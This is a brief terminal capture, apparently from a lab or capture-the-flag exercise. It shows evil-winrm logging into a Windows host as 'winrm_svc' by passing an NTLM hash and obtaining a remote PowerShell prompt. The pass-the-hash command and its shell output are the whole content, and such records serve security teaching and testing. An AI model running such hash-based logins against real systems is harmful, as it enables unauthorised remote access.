 ┌──(root㉿vbox)-[/tmp]
└─# evil-winrm -i $ip -u 'winrm_svc' -H 33bd09dcd697600edf6b3a7af4875767
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc'
dule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comp
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents>